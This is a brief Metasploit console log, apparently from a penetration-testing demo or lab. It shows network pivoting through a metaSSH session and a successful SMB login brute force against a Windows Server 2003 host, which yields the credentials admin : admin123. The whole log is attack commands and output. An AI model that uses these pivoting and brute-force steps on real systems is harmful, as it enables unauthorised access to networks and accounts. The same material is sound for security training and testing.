 msf auxiliary(smb_login) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
5.5.5.0 255.255.255.0 Session 2
msf auxiliary(smb_login) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 metaSSH 127.0.0.1 -> 192.168.6.132:22 (192.168.6.132)
msf auxiliary(smb_login) > run
[*] 5.5.5.134:445 SMB - Starting SMB login bruteforce
[+] 5.5.5.134:445 - SUCCESSFUL LOGIN (Windows Server 2003 3790 Service Pack 2) admin : admin123 [STATUS_SUCCESS]
[*] Username is case insensitive
[*] Domain is ignored
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >